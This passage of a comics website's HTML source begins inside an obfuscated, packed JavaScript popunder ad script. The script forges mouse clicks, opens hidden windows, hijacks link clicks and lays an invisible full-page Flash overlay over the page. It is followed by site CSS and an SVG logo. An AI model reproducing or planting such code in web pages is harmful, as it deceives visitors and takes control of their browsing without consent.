a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1769080773' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1769080773' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-62677 single-format-standard wp-theme-superhq_new john-north-rilley">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
